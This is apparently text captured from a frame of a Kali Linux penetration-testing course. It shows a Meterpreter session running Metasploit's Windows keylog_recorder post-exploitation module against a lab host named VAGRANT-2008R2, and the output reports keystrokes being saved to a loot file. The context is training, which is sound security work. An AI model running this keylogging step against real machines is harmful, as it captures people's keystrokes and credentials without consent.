 Greenbone Security Assi...
KaliLinux-Udemy ❐ 0 ● ...
11:18 AM
KaliLinux-Udemy ❐ 0 ● 1 sudo
KaliLinux-Udemy ❐ 0 ● 1 sudo 119x31
meterpreter > run post/windows/capture/keylog_recorder
[*] Executing module against VAGRANT-2008R2
[*] Starting the keylog recorder...
[*] Keystrokes being saved in to /root/.msf4/loot/20210211111609_default_10.10.0.4_host.windows.key_977951.txt
[*] Recording keystrokes...
^C[*] User interrupt.
[*] Shutting down keylog recorder. Please wait...
❐ 0 ↑ 35m 1 sudo 2 zsh ↗ ↑ 99% | 11:18 | 11 Feb root KaliLinux-Udemy